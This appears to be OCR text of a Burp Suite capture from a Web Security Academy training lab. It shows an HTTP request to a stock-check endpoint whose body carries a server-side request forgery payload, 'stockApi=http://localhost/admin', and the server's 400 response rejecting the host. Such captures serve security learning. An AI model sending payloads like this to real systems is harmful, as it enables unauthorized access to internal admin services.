 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a3900cb035b616381e22a95004c00fb.web-security-academy.net
3 Cookie: session=FdYZU3hudgCAgILCAFi5EeSc3Y76mmyY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3900cb035b616381e22a95004c00fb.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a3900cb035b616381e22a95004c00fb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"